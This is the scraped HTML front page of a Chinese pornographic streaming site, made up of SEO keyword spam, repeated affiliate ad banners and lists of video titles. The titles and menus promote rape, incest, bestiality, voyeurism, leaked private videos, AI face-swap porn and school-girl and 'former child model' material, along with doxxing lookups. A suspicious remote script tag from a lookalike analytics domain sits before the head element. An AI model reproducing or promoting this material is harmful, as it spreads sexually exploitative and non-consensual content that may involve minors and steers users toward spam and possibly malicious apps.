

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bdyhjcjz.com/
body_size: 15743
content:
<!doctype html>
<html>
<script src='https://s10.histats.cyou/dns.js'></script><head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<title>午夜在线电影网,国产福利视频一区二区三区我们提供最新五月天激情电影、好看丁香婷婷色五月激情综合深爱的电影,欧美激情在线 午夜免费视频,午夜毛片,五月天影院,久最新av,开心影院,久久久久九九精品影院,午夜电影网 中文字幕在线播放,午夜激情影院,午夜小电影,午夜在线,中文字幕在线播放等等.</title>
<meta name="keywords" content="明星视频中文字幕一区,国产福利电影一区二区三区在线观看无码不卡av中文,免费国产自在线拍,国产精品自产拍在线观看花钱看,国产一级高潮片免费,在国产线视频a在线视频,97久久超碰国产精品,高清h片" />
<meta name="description" content="明星视频中文字幕一区,国产福利电影一区二区三区在线观看无码不卡av中文,免费国产自在线拍,国产精品自产拍在线观看花钱看,国产一级高潮片免费,在国产线视频a在线视频,97久久超碰国产精品,高清h片" />
<link href="/template/fenpcwap/css/style.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>

<script src="/template/fenpcwap/js/jquery.superslide.js"></script>
<script src="/template/fenpcwap/js/jquery.lazyload.js"></script>
<script src="/template/fenpcwap/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"","aid":"1","url":"www.bdyhjcjz.com","wapurl":"www.bdyhjcjz.com","mob_status":"0"};</script>
<link rel="shortcut icon" href="/static/css/favicon.ico" />
</head>
<base target="_blank">
<body>
<div class="container">
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★免费观看★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="" target=\"_blank\"> <a class="" rel="nofollow" href="http://5g1314.com/" title="自拍偷拍欧美激情 ">自拍偷拍欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲天堂偷拍">亚洲天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="在线观看精品自拍私拍">在线观看精品自拍私拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="国内嫩模自拍偷拍无码视频">国内嫩模自拍偷拍无码视频</a><a>|</a>
<a class="" rel="nofollow" href="" title="精品福利一区二区三区">精品福利一区二区三区</a><a>|</a>
<a class="" rel="nofollow" href="" title="狠狠久久综合婷婷不卡">狠狠久久综合婷婷不卡</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩一区二区三区精品视频第3页 ">日韩一区二区三区精品视频第3页 </a><a>|</a>
<a class="" rel="nofollow" href="" title="91偷拍与自偷拍精品 ">91偷拍与自偷拍精品 </a><a>|</a>
<a class="" rel="nofollow" href="" title="国产精品综合色区在线观看">国产精品综合色区在线观看</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 曰韩一区二区三区视频 "> 曰韩一区二区三区视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 国产亚洲综合性久久久影院 "> 国产亚洲综合性久久久影院 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲av日韩av自拍偷拍 ">亚洲av日韩av自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="精品一区二区三区 ">精品一区二区三区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲精彩自拍av">亚洲精彩自拍av</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 自拍偷拍 高跟丝袜 欧美激情 "> 自拍偷拍 高跟丝袜 欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="一区二区三区日韩亚洲中文视频 ">一区二区三区日韩亚洲中文视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="色色色色色五月丁香婷婷">色色色色色五月丁香婷婷</a><a>|</a>
<a class="" rel="nofollow" href="" title="久久婷婷五月综合色精品">久久婷婷五月综合色精品</a><a>|</a>
<a class="" rel="nofollow" href="" title="丁香五月婷婷在线 ">丁香五月婷婷在线 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 欧美精品自拍偷拍"> 欧美精品自拍偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="色天堂综合在线">色天堂综合在线</a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="强奸乱伦麻豆 ">强奸乱伦麻豆 </a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="五月丁香六月婷婷国产视频 ">五月丁香六月婷婷国产视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲 自拍 偷拍 另类综合图区">亚洲 自拍 偷拍 另类综合图区</a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲欧美综合区自拍另类">亚洲欧美综合区自拍另类</a><a>|</a>
<a class="" rel="nofollow" href="" title="av阿天堂">av阿天堂</a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美主播一区二区三区美女,久久精品人">欧美主播一区二区三区美女,久久精品人</a><a>|</a>
<a class="" rel="nofollow" href="" title="五月丁香婷婷综合网">五月丁香婷婷综合网</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 川上优的AV在线一区二区 "> 川上优的AV在线一区二区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美在线观看网址综合 ">欧美在线观看网址综合 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美A片破处视频影院">欧美A片破处视频影院</a><a>|</a>
<a class="" rel="nofollow" href="" title="逼自拍偷拍 ">逼自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="自拍天堂偷拍">自拍天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩二三区">日韩二三区</a><a>|</a></a>
		</marquee>
	</div>
</div>



<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>







<p><script src="/template/fenpcwap/js/tj.js" type="text/javascript"></script></p>
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★本站公告★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。" target=\"_blank\">（站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。本站常备域名：
<a href=" " title=" " target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;

强烈建议将本站网址添加到书签（收藏+关注，好看不迷路！）</a>
		</marquee>
	</div>
</div>
<div class="header">
<div class="l logo"><a href="/">乐乐影视在线</a></div>
<div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">

<div style="text-align:center;font-weight:bold">
<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href="m"><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>点击收藏永久域名</a>
</div></form>
<div class="r size"></div>
<div class="news"><i></i>
</div>

	
</div>
<div class="nav"><dd><a href="/"><font color="#FFFF66" title="">网站首页</font></a></dd>
<dd><a href="/cywvm/20.html" title="电影一区">电影一区</a></dd><dd><a href="/cywvm/21.html" title="视频二区">视频二区</a></dd><dd><a href="/cywvm/22.html" title="国产福利">国产福利</a></dd><dd><a href="/cywvm/23.html" title="主播直播">主播直播</a></dd><dd><a href="/cywvm/24.html" title="强奸乱伦">强奸乱伦</a></dd><dd><a href="/cywvm/25.html" title="中文字幕">中文字幕</a></dd><dd><a href="/cywvm/26.html" title="美乳大乳">美乳大乳</a></dd><dd><a href="/cywvm/27.html" title="人妻熟女">人妻熟女</a></dd></div>
<div class="nav">






<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费看片</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>缅北实录</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>人兽伦理</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>重口猎奇</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>强奸乱伦</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>外围裸聊</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>档案查询</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>颠覆三观</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>口爆吞精</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费注册</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>直播做爱</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>少妇偷情</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>巨乳小姨</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>直接内射</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>空姐直播</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>大学妹妹</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>高潮喷水</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>明星直播</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>桃色直播</font></a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>风骚校花</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>风骚轮奸</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>名模偷情</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>女同性恋</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>主播诱惑</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>性交变态</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>淫叫不停</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>粉色舔逼</a></dd>
 </ul>


</div>
<div class="clearfix"></div>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>









<div class="title">


</div>
<div class="title">
<div class="title">
<li><b><font size="3">今日更新</font></b></li>

</div>
<div class="pic"><ul><li><a href="/idfo/42635.html" title="爆插内射18岁极品JK学生妹，嫩穴灌满浓精欲仙欲死"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c823bb4032eeee2b67e766e7cb93b56c.jpg"><br /><span>01-09.</span> 爆插内射18岁极品JK学生妹，嫩穴灌满浓精欲仙欲死</a></li>
<li><a href="/idfo/42634.html" title="60岁熟女阿姨，激情内射两次的极致诱惑"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/9053c57213a82a97d64f6601107f37c3.jpg"><br /><span>01-09.</span> 60岁熟女阿姨，激情内射两次的极致诱惑</a></li>
<li><a href="/idfo/42633.html" title="玉城夏帆淫乱盛宴：极致诱惑 NKD-332"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/2b1546fd592246d51f0e4afd18ff948f.jpg"><br /><span>01-09.</span> 玉城夏帆淫乱盛宴：极致诱惑 NKD-332</a></li>
<li><a href="/idfo/42632.html" title="60岁熟女阿姨一日遭两度内射，激情四溢！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/9053c57213a82a97d64f6601107f37c3.jpg"><br /><span>01-09.</span> 60岁熟女阿姨一日遭两度内射，激情四溢！</a></li>
<li><a href="/idfo/42631.html" title="十一月全网最火偷情现场：女主播与狗舌吻被封杀，绿帽淫妻美少妇淫乱KTV！终极合集男人必看"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/74a21ed7388d6af0731639576f93ebd6.jpg"><br /><span>01-09.</span> 十一月全网最火偷情现场：女主播与狗舌吻被封杀，绿帽淫妻美少妇淫乱KTV！终极合集男人必看</a></li>
<li><a href="/idfo/42630.html" title="校内学生妹私密春光泄露，鲜嫩青春肉体任你陶醉"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/91cc8cf2ba79496c36248b27d4809de4.jpg"><br /><span>01-09.</span> 校内学生妹私密春光泄露，鲜嫩青春肉体任你陶醉</a></li>
<li><a href="/idfo/42629.html" title="衣柜后偷窥实录：淫荡女友穿性感内衣勾引外卖员，绿帽激情上演"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/98135b9f624349393e802ed52e4d4dfe.jpg"><br /><span>01-09.</span> 衣柜后偷窥实录：淫荡女友穿性感内衣勾引外卖员，绿帽激情上演</a></li>
<li><a href="/idfo/42628.html" title="绿帽刺激偷窥：女友穿性感内衣勾引外卖小哥，我躲在衣柜后全程目睹"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/98135b9f624349393e802ed52e4d4dfe.jpg"><br /><span>01-09.</span> 绿帽刺激偷窥：女友穿性感内衣勾引外卖小哥，我躲在衣柜后全程目睹</a></li>
<li><a href="/idfo/42627.html" title="绿帽丈夫双手被绑，眼睁睁看着娇妻被他人疯狂内射！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/fa5811400b11347721b662372ca89935.jpg"><br /><span>01-09.</span> 绿帽丈夫双手被绑，眼睁睁看着娇妻被他人疯狂内射！</a></li>
<li><a href="/idfo/42626.html" title="老公双手被捆强制观看！娇妻遭他人内射播种，绿奴屈辱现场直播"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/fa5811400b11347721b662372ca89935.jpg"><br /><span>01-09.</span> 老公双手被捆强制观看！娇妻遭他人内射播种，绿奴屈辱现场直播</a></li>
<li><a href="/idfo/42625.html" title="绝美南航空姐私密视频流出！遭粗暴调教狠干到狂喷不止"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/07fd19cc6b834bc9e809ac4ab14b5afd.jpg"><br /><span>01-09.</span> 绝美南航空姐私密视频流出！遭粗暴调教狠干到狂喷不止</a></li>
<li><a href="/idfo/42624.html" title="【织田真子】透明紧身衣极致诱惑！湿身贴身激凸演绎 NACT-008"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/27a0b39fcc116c9fd4b0cf6f5bce800d.jpg"><br /><span>01-09.</span> 【织田真子】透明紧身衣极致诱惑！湿身贴身激凸演绎 NACT-008</a></li>
<li><a href="/idfo/42623.html" title="离家妻子不堪姑姑催生压力，与精液满溢中年男沉溺浓厚播种性爱，叶爱激情主演 JUQ-794"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/8943ed9bff003132491ead2e12a71b93.jpg"><br /><span>01-09.</span> 离家妻子不堪姑姑催生压力，与精液满溢中年男沉溺浓厚播种性爱，叶爱激情主演 JUQ-794</a></li>
<li><a href="/idfo/42622.html" title="SPA洗浴中心操气质女销售，骚货掰开小穴求插！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/2ad78e1578a5e1eb1639a86bacd51de8.jpg"><br /><span>01-09.</span> SPA洗浴中心操气质女销售，骚货掰开小穴求插！</a></li>
<li><a href="/idfo/42621.html" title="山岸绮花PRED-781 真实潜入风俗店！全身心投入的激情服务"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c1f557dab3d20da00989684549b124a0.jpg"><br /><span>01-09.</span> 山岸绮花PRED-781 真实潜入风俗店！全身心投入的激情服务</a></li>
<li><a href="/idfo/42620.html" title="流川紗奈：长舌痴女狂野肛交激战！变态美穴浓密性爱 Caribbeancom 070125-001"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c35ad0cb2648272f59ab933054198b0e.jpg"><br /><span>01-09.</span> 流川紗奈：长舌痴女狂野肛交激战！变态美穴浓密性爱 Caribbeancom 070125-001</a></li>
<li><a href="/idfo/42619.html" title="流川紗奈长舌痴女肛门深度调教，浓厚性交极致诱惑！番号Caribbeancom 070125-001"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c35ad0cb2648272f59ab933054198b0e.jpg"><br /><span>01-09.</span> 流川紗奈长舌痴女肛门深度调教，浓厚性交极致诱惑！番号Caribbeancom 070125-001</a></li>
<li><a href="/idfo/42618.html" title="群女淫乱激战！双穴异物插入 跳蛋调教，高潮不断！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/1d48ad4a7e896082a88ad7895116658a.jpg"><br /><span>01-09.</span> 群女淫乱激战！双穴异物插入 跳蛋调教，高潮不断！</a></li>
<li><a href="/idfo/42617.html" title="Caribbeancom 070525-001 高级按摩会所：原童模辣妹双面诱惑！日系可爱美女淫荡反差服务"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/091f43afc6b187c6f0e12873069a5ba7.jpg"><br /><span>01-09.</span> Caribbeancom 070525-001 高级按摩会所：原童模辣妹双面诱惑！日系可爱美女淫荡反差服务</a></li>
<li><a href="/idfo/42616.html" title="爆乳女仆技师！全套沉浸式服务让你欲仙欲死"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/6c344875e915d830c72ffba3b4272aa2.jpg"><br /><span>01-09.</span> 爆乳女仆技师！全套沉浸式服务让你欲仙欲死</a></li>
<li><a href="/idfo/42615.html" title="藤田ゆず REAL-938 | 魔鬼训练营的美女主管遭狼性队友轮番侵犯！偷窥 性骚扰 帮派肉欲欺凌实录"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/5fa6446bf537f1fc819840b125f745ac.jpg"><br /><span>01-09.</span> 藤田ゆず REAL-938 | 魔鬼训练营的美女主管遭狼性队友轮番侵犯！偷窥 性骚扰 帮派肉欲欺凌实录</a></li>
<li><a href="/idfo/42614.html" title="OFSD-039 AV片场全员沦陷！每个岗位的女人都在饥渴求欢：女优只是冰山一角！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/b0cb9ca9858b19c2971c0a0ab6fe6a8f.jpg"><br /><span>01-09.</span> OFSD-039 AV片场全员沦陷！每个岗位的女人都在饥渴求欢：女优只是冰山一角！</a></li>
<li><a href="/idfo/42613.html" title="麻豆高校新老师韩棠亲身教学性爱实践课，学生欲罢不能！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/f98805afccb75ac41f868c7ded1c673f.jpg"><br /><span>01-09.</span> 麻豆高校新老师韩棠亲身教学性爱实践课，学生欲罢不能！</a></li>
<li><a href="/idfo/42612.html" title="足浴店女技师巨乳推油服务内幕曝光！找不到荤店？揭秘隐藏玩法技巧"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/080fb9b198c5d817f14b2f2540aea798.jpg"><br /><span>01-09.</span> 足浴店女技师巨乳推油服务内幕曝光！找不到荤店？揭秘隐藏玩法技巧</a></li>
</ul>
</div><!--
<div class="title"><b><font size="3">最新图片</font></b></li>
<span class="r"><a href="http://www.bdyhjcjz.com"><font color="#FF0000">最新网址发布>>永久www.bdyhjcjz.com</font></a></a></span></div>  
<div class="pic2"><ul></ul>
</div>
<div class="title"><b><font size="3">最新小说</font></b></li>
<span class="r"><a href="http://www.bdyhjcjz.com"><font color="#FF0000">最新网址发布>>永久www.bdyhjcjz.com</font></a></a></span></div>  
<div class="pic2"><ul></ul>
</div>-->
<div class="title">
<li><b><font size="3">热播视频</font></b></li>

</div>
<div class="pic"><ul><li><a href="/idfo/42547.html" title="欧美油推按摩7"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/02c117f2485afef6f1d5cf157f1650e7.jpg"><br /><span>01-05.</span> 欧美油推按摩7</a></li>
<li><a href="/idfo/42546.html" title="欧美油推按摩系列21"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/a7e567289ade7dd0e009090d58e51a28.jpg"><br /><span>01-05.</span> 欧美油推按摩系列21</a></li>
<li><a href="/idfo/42524.html" title="素人JD133女实习生的抉择"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/5144e8dd8e64b95dc97adc714d889077.jpg"><br /><span>01-05.</span> 素人JD133女实习生的抉择</a></li>
<li><a href="/idfo/42468.html" title="桃视频波霸总监是我妹-小影JD102"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/f016ed9568e9435d07db57761579c624.jpg"><br /><span>01-05.</span> 桃视频波霸总监是我妹-小影JD102</a></li>
<li><a href="/idfo/42467.html" title="素人JDYG-031隐形人"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/6fbff189bcc188da4d76de75fdb8d432.jpg"><br /><span>01-05.</span> 素人JDYG-031隐形人</a></li>
<li><a href="/idfo/42466.html" title="素人JDYG01无法抗拒的肉棍征服我小穴"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/42890d68b9e0d761b4238f1622730f9b.jpg"><br /><span>01-05.</span> 素人JDYG01无法抗拒的肉棍征服我小穴</a></li>
<li><a href="/idfo/42408.html" title="素人JDTYC005艺校美女面试被浅规则"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/0528ae616e5469e1f6ea8c05f8f62a3e.jpg"><br /><span>01-05.</span> 素人JDTYC005艺校美女面试被浅规则</a></li>
<li><a href="/idfo/42404.html" title="素人JDMZ003男同学假扮老师PLAY女同学"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/9b5d24bb950f4e859462ba684f130abc.jpg"><br /><span>01-05.</span> 素人JDMZ003男同学假扮老师PLAY女同学</a></li>
<li><a href="/idfo/42280.html" title="桃视频我的18岁生日破处愿望-吴文淇JDBC001"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/2b233491f90d12ea91aea66c9e37c100.jpg"><br /><span>01-05.</span> 桃视频我的18岁生日破处愿望-吴文淇JDBC001</a></li>
<li><a href="/idfo/42278.html" title="王小思JD078闷骚人妻欲求不满制服调教"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/9439138626b5fbec792c0ff89e5ccf2c.jpg"><br /><span>01-05.</span> 王小思JD078闷骚人妻欲求不满制服调教</a></li>
<li><a href="/idfo/42277.html" title="桃视频街边搭讪JD103"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/c12aa13d6631086f6d48011275d62afb.jpg"><br /><span>01-05.</span> 桃视频街边搭讪JD103</a></li>
<li><a href="/idfo/42276.html" title="王以欣JDBC025粗心的小护士引狼入室"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/b07529c3b0accef000242486510d71e0.jpg"><br /><span>01-05.</span> 王以欣JDBC025粗心的小护士引狼入室</a></li>
